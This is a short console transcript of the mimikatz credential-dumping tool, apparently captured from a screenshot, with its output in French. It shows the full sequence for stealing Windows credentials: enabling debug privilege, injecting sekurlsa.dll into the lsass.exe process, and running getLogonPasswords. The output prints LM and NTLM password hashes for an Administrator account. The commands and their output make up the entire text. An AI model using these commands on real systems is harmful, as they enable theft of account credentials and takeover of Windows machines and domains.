 mimikatz 1.0 x86 (RC)
mimikatz 1.0 x86 (RC) /* Traitement du Kiwi (Sep 8 2012 15:18:27) */
// http://blog.gentilkiwi.com/mimikatz
mimikatz # privilege::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # inject::process lsass.exe sekurlsa.dll
PROCESSENTRY32(lsass.exe).th32ProcessID = 552
Attente de connexion du client...
Serveur connecté à un client !
Message du processus :
Bienvenue dans un processus distant
Gentil Kiwi
SekurLSA : librairie de manipulation des données de sécurités dans LSASS
mimikatz # @getLogonPasswords
Authentification Id : 0;205951
Package d'authentification : NTLM
Utilisateur principal : Administrator
Domaine d'authentification : IMKH
msv1_0 : lm{ fe250117fb90641faad3b435b51404ee }, ntlm{ 0fbd58b776
542b3cb589e0d8f686a3a7 }
wdigest :
tspkg :
kerberos :